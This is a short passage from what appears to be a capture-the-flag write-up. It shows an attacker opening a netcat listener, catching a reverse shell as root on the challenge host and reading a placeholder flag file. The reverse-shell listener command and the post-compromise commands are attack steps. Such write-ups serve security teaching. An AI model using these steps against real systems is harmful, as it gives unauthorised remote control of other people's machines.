 When you see at “netcat” window you got reverse shell, “hurray”
now attacker can do whatever he/she can
ryn0:exploit/ $ curl ifconfig.me
117.242.246.224%
ryn0:exploit/ $ nc -lvnp 8882
Listening on 0.0.0.0 8882
Connection received on 117.242.246.224 48662
whoami
root
ls -la
total 18328
drwxr-xr-x 2 root root     4096 Jan 20 05:55 .
drwxr-xr-x 1 root root     4096 Jan 20 05:55 ..
-rw-r--r-- 1 root root 18754924 Jan  5 16:27 Sticky_notes.jar
-rw-r--r-- 1 root root       30 Jan  5 17:26 flag.txt
cat flag.txt
inctf{fakeeeeeee_flagggggggg}
w
 07:51:48 up  2:37,  0 users,  load average: 0.75, 0.73, 0.77
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT